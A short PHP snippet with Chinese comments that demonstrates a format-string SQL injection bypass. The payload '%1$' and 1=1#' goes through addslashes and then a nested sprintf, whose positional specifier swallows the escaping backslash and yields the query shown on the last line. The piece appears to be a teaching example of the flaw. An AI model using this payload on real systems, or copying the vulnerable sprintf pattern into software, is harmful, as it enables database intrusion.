 <?php
$input = addslashes ("%1$' and 1=1#" );
$b = sprintf ("AND b='%s'", $input );
$sql = sprintf ("SELECT * FROM t WHERE a='%s' $b ", 'admin' ); //对$input与$b进行了拼接
//$sql = sprintf ("SELECT * FROM t WHERE a='%s' AND b='%1$\' and 1=1#' ", 'admin' );
//\是由addsashes为了转义单引号而加上的，使用%s与%1$\类匹配admin，admin只会出现在%s里，%1$\为空
SELECT * FROM t WHERE a='admin' AND b='' and 1=1#'